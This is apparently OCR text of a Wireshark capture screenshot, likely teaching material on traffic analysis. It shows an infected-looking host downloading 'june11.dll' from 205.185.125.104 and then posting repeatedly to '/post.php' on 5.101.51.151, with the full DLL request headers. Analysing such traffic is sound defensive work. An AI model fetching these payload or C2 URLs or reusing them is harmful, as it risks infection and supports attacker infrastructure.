 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request.method and ip.addr == 10.6.12.203
No. Time Source Destination Protocol Length Info
56960 647.661866800 10.6.12.203 239.255.255.250 SSDP 179 M-SEARCH * HTTP/1.1
56967 647.673895200 10.6.12.203 239.255.255.250 SSDP 179 M-SEARCH * HTTP/1.1
58748 658.621258400 10.6.12.203 205.185.125.104 HTTP 275 GET /pQBtWj HTTP/1.1
58752 658.636633700 10.6.12.203 205.185.125.104 HTTP 312 GET /files/june11.dll HTTP/1.1
59680 669.903931800 10.6.12.203 5.101.51.151 HTTP 713 POST /post.php HTTP/1.1
59689 669.929198400 10.6.12.203 5.101.51.151 HTTP 749 POST /post.php HTTP/1.1
60084 676.229913100 10.6.12.203 5.101.51.151 HTTP 646 POST /post.php HTTP/1.1
60085 676.239264300 10.6.12.203 5.101.51.151 HTTP 584 POST /post.php HTTP/1.1
60090 676.252043800 10.6.12.203 5.101.51.151 HTTP 579 POST /post.php HTTP/1.1
60097 676.296195700 10.6.12.203 5.101.51.151 HTTP 705 POST /post.php HTTP/1.1
60102 676.310082800 10.6.12.203 5.101.51.151 HTTP 649 POST /post.php HTTP/1.1
GET /files/june11.dll HTTP/1.1\r\n
Accept: */*\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)\r\n
Host: 205.185.125.104\r\n
Connection: Keep-Alive\r\n
Cookie: _subid=3mmhfnd8jp\r\n
\r\n
[Full request URI: http://205.185.125.104/files/june11.dll]
[HTTP request 2/2]
[Prev request in frame: 58748]
[Response in frame: 59388]